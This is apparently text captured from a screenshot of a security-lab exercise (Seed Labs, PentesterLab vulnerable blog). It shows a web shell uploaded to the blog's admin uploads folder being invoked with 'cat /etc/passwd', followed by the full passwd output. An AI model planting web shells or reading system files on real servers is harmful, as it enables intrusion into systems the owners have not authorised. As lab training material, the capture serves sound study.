 Linux-krimpenforte1
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
Mozilla Firefox 4:25 PM Seed
http://mypho...0/etc/passwd PentesterLab vulnerable blog http://www.my...in/login.php
myphoto.blog.com/admin/uploads/krimpenforte1-shell.php3?command=cat /etc/passwd 8 Google
Most Visited Getting Started Seed Labs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian
Live user,,,:/home/user:/bin/bash
448